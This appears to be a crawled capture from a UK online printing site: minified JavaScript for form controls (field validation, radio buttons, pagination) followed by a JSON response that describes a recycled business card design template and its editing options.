f=this,r=print123.core.string,u=print123.core.validation,t=!1,n,i;r.trim(this.fieldObj.value).length>=1&&(t=!0),t?(n=r.trim(this.fieldObj.value),i=u.validateNumber(n),i?n.length<3?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.cidValLength):(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RadioButtonList=function(n){print123.core.event.register(this),this.element=document.createElement("div"),this.type="RadioButtonList",this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.buttonSize=print123.forms.enums.radioButtonSize.normal,n.buttonSize!=null&&(this.buttonSize=n.buttonSize),this.radioButtonOnCSS="FORMS_small_radio_on";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOnCSS="FORMS_medium_radio_on";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOnCSS="FORMS_large_radio_on";break;default:this.radioButtonOnCSS="FORMS_small_radio_on"}this.radioButtonOffCSS="FORMS_small_radio_off";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOffCSS="FORMS_medium_radio_off";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOffCSS="FORMS_large_radio_off";break;default:this.radioButtonOffCSS="FORMS_small_radio_off"}this.label="",n.label!=null&&(this.label=n.label),this.labelCSS="FORMS_LabelBold",n.labelCSS!=null&&(this.labelCSS=n.labelCSS),this.labelAlign="left",n.labelAlign!=null&&(this.labelAlign=n.labelAlign),this.direction=print123.forms.enums.orientation.horizontal,n.direction!=null&&(this.direction=n.direction),this.options=[],n.options!=null&&(this.options=n.options),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.radioButtons=[]},print123.forms.ui.RadioButtonList.prototype.buildUI=function(){var n=this,t=function(t,i,r){print123.core.event.clearHandlers(t),print123.core.event.addHandler(t,"click",function(){r!=n.currentIndex&&(n.setIndex(r),n.raiseEvent("onChange"))})};this.direction==print123.forms.enums.orientation.horizontal?this.buildHorizontalList(t):this.buildVerticalList(t)},print123.forms.ui.RadioButtonList.prototype.buildHorizontalList=function(n){var o=document.createElement("div"),s=this.options.length+2,f=new print123.core.ui.Table(1,s,"0px","0px"),r,i,e,t,u;for(f.element.style.position="relative",f.element.className="FORMS_Label",r=f.getCell(0,0),r.setAttribute("align",this.labelAlign),r.setAttribute("width",this.labelColWidth+"px"),r.className=this.labelCSS,r.innerHTML=this.label,r=f.getCell(0,1),r.setAttribute("width","20px"),i=0;i<this.options.length;i++)r=f.getCell(0,i+2),e=new print123.core.ui.Table(1,2,"0px","0px"),t=e.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",u=document.createElement("img"),u.src="/images/transparent.gif",u.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(u),this.radioButtons[i]=u,n(e.element,this.radioButtons[i],i),t=e.getCell(0,1),t.setAttribute("width",String(this.options[i].width)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_Label",this.options[i].CSS&&(t.className=this.options[i].CSS),t.innerHTML=this.options[i].text,r.appendChild(e.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.buildVerticalList=function(n){var o=document.createElement("div"),h=this.options.length*2+2,f=new print123.core.ui.Table(this.options.length+1,2,"0px","0px"),e,i,s,u,t,r;for(f.element.style.position="relative",f.element.className="FORMS_Label",e=f.getCell(0,0),f.mergeCells(0,0,1),e.setAttribute("align","left"),e.className=this.labelCSS,e.innerHTML=this.label,i=0;i<this.options.length;i++)s=i,e=f.getCell(i+1,0),u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",r=document.createElement("img"),r.src="/images/transparent.gif",r.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(r),this.radioButtons[i]=r,n(u.element,this.radioButtons[i],i),t=u.getCell(0,1),t.setAttribute("width",String(this.itemWidth)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",t.innerHTML=this.options[i],t=u.getCell(0,2),t.setAttribute("width","20px"),e.appendChild(u.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.setIndex=function(n){this.currentIndex!==n&&(this.radioButtons[this.currentIndex].className=this.radioButtonOffCSS+" FORMS_button_default",this.radioButtons[n].className=this.radioButtonOnCSS,this.currentIndex=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RecordNavigation=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.numerationSubheader=document.createElement("div"),this.paginationControl=null,this.itemDescriptor="design",n.itemDescriptor!=null&&(this.itemDescriptor=n.itemDescriptor),this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.recordsPerPage=10,n.recordsPerPage!=null&&(this.recordsPerPage=n.recordsPerPage),this.pageRecords=0,n.pageRecords!=null&&(this.pageRecords=n.pageRecords),this.totalRecords=0,n.totalRecords!=null&&(this.totalRecords=n.totalRecords),this.valignResultsText="middle",n.valignResultsText!=null&&(this.valignResultsText=n.valignResultsText),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.RecordNavigation.prototype.buildUI=function(){var r=this,i,t,u;print123.core.ui.clear(this.element),i=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=i.getCell(0,0),t.setAttribute("height","28px"),t.setAttribute("valign",this.valignResultsText),this.buildRecordNumeration(),t.appendChild(this.numerationSubheader),t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width","400px"),t.setAttribute("align","right"),t.setAttribute("valign","top"),u={totalPages:this.totalPages,currentPage:this.currentPage},this.paginationControl=new print123.forms.ui.Pagination(u),this.paginationControl.onPageClick=function(n,t){r.currentPage=t,r.refresh(),print123.core.ui.disableSelection(r.paginationControl.element),r.raiseEvent("onPageClick",r,t)},this.paginationControl.buildUI(),t.appendChild(this.paginationControl.element),this.element.appendChild(i.element)},print123.forms.ui.RecordNavigation.prototype.buildRecordNumeration=function(){var u=this;print123.core.ui.clear(this.numerationSubheader);var r=this.totalRecords,i=1,t=this.recordsPerPage,n=document.createElement("span");n.className="myAccount_MD_SubHeaderText",this.totalRecords>1?(this.currentPage>1&&(i=(this.currentPage-1)*this.recordsPerPage+1,t=i+this.pageRecords-1),t>this.totalRecords&&(t=this.totalRecords),n.innerHTML=r+" "+this.itemDescriptor+"s found.",n.innerHTML+=" Showing "+i+"-"+t+"."):n.innerHTML=this.totalRecords==1?r+" "+this.itemDescriptor+" found.":"No "+this.itemDescriptor+"s found.",this.numerationSubheader.appendChild(n)},print123.forms.ui.RecordNavigation.prototype.refresh=function(){this.buildRecordNumeration(),this.paginationControl.currentPage=this.currentPage,this.paginationControl.refresh()};


--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100476&DesignID=10009008&DesignComboID=0&DocID=0&Side=A&1765672032067
body_size: 1653
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"ItemName":"Recycled Business Cards","ItemStyle":"Horizontal","ItemDefaultQuantity":200,"ItemWidth":241,"ItemHeight":156,"ItemWidthInches":3.3465,"ItemHeightInches":2.1654,"ItemBleed":0.1181,"ItemShortDescription":"Recycled business cards are printed on recycled board that's 100% PCW (post-consumer waste). \r\n            <li style=\"list-style:disc;margin-left:15px\"> Reverse printing available</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Printed on 300gsm recycled board</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Rounded corners (optional)</p>","ImgResLrg":300,"ImgResBig":150,"ImgResMed":48,"ImgResSml":30,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Business Cards","DesignID":10009008,"DesignIDSideB":0,"DesignName":"Scrolling Flowers-Blue","DesignNameSideB":"Blank","DesignDescription":"flowers, floral, patterns, shapes, elegant","DesignComboID":0,"ImgSampleSmlPath":"Scrolling-Flowers-Blue-10009008-SS.jpg","ImgSampleMedPath":"Scrolling-Flowers-Blue-10009008-SM.jpg","ImgSampleBigPath":"Scrolling-Flowers-Blue-10009008-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Scrolling-Flowers-Blue-10009008-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Scrolling-Flowers-Blue-10009008-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"BCE103253XX-HF09-0101bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/100090/Scrolling-Flowers-Blue-10009008-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":2.08333333333333,"DesignWidthInches":3.3465,"DesignHeightInches":2.1654,"DesignWidth":241,"DesignHeight":156,"DesignStyle":"Horizontal","DesignStyleSideB":null,"LayoutID":10000407,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"AECKV6BCJZ","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10001,"Title":"Company Name","Name":"CompanyName","Value":"","DefaultValue":"Company Name","CustomValue":"Company Name","X":116,"Y":15,"XAbs":116,"XRadius":0,"YAbs":15,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":116,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10002,"Title":"Message","Name":"Message","Value":"","DefaultValue":"Message","CustomValue":"Message","X":116,"Y":15,"XAbs":116,"XRadius":0,"YAbs":27,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10001,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":116,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10003,"Title":"Full Name","Name":"FullName","Value":"","DefaultValue":"Full Name","CustomValue":"Full Name","X":116,"Y":15,"XAbs":116,"XRadius":0,"YAbs":37,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10002,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":116,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10004,"Title":"Job Title","Name":"JobTitle","Value":"","DefaultValue":"Job Title","CustomValue":"Job Title","X":116,"Y":15,"XAbs":116,"XRadius":0,"YAbs":47,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10003,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":116,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10005,"Title":"Address Line 1","Name":"AddressLine1","Value":"","DefaultValue":"Address Line 1","CustomValue":"Address Line 1","X":116,"Y":76,"XAbs":116,"XRadius":0,"YAbs":76,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":116,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10006,"Title":"Address Line 2","Name":"AddressLine2","Value":"","DefaultValue":"Address Line 2","CustomValue":"Address Line 2","X":116,"Y":76,"XAbs":116,"XRadius":0,"YAbs":86,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10005,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":116,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10007,"Title":"Address Line 3","Name":"AddressLine3","Value":"","DefaultValue":"Address Line 3","CustomValue":"Address Line 3","X":116,"Y":76,"XAbs":116,"XRadius":0,"YAbs":96,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10006,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":116,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10008,"Title":"Tel/Other","Name":"PhoneOther","Value":"","DefaultValue":"Phone/Other","CustomValue":"Phone/Other","X":116,"Y":76,"XAbs":116,"XRadius":0,"YAbs":106,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10007,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":116,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10009,"Title":"Fax/Other","Name":"FaxOther","Value":"","DefaultValue":"Fax/Other","CustomValue":"Fax/Other","X":116,"Y":76,"XAbs":116,"XRadius":0,"YAbs":116,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10008,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":4,"W":0,"H":0,"WAbs":116,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10010,"Title":"Email/Other","Name":"EmailOther","Value":"","DefaultValue":"Email/Other","CustomValue":"Email/Other","X":116,"Y":76,"XAbs":116,"XRadius":0,"YAbs":126,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10009,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":5,"W":0,"H":0,"WAbs":116,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10011,"Title":"Web/Other","Name":"WebOther","Value":"","DefaultValue":"Web/Other","CustomValue":"Web/Other","X":116,"Y":76,"XAbs":116,"XRadius":0,"YAbs":136,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10010,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":6,"W":0,"H":0,"WAbs":116,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"Url":"recycled","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100477,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":100790,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":110,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100476,"SideType":0,"Guid":"d020a8ba-880a-403d-aed8-789422a5401e","CreatedDate":null,"ModifiedDate":null,"Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}